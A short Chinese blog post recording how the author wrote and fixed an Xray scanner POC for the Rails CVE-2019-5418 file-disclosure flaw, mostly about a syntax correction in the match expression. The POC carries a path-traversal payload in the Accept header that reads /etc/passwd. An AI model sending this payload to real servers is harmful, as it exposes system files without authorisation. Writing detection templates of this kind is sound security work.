Xray-POC编写示例1

最近在使用Xray编写一些简单的漏洞验证POC,发现的一些问题和学习记录。

先放上自己参考其他人写的一个,并修正了其中的一些小问题。

name: Rails_file_content_disclosure_CVE-2019-5418

rules:

- method: GET

path: /robots

headers:

Accept: '../../../../../../../../etc/passwd{{'

follow_redirects: false

expression: |

response.status==200 && response.body.bcontains(b'root')

detail:

author: x1E

Affected Version: "Rails_<6.0.0.beta3, 5.2.2.1, 5.1.6.2, 5.0.7.2, 4.2.11.1"

links:

- https://github.com/vulhub/vulhub/tree/master/rails/CVE-2019-5418

主要出问题的地方:

expression: |

response.status==200 && response.body.bcontains(b'root')

如果body前不加response,xray加载POC运行时候会报错,提示body没有定义,前面的status也需要加response。

###############测试截图############



加载失败:



如果按我上面说的修改即可正常运行:

[+]:还是要多看官方文档啊,继续学习。

浙公网安备 33010602011771号

浙公网安备 33010602011771号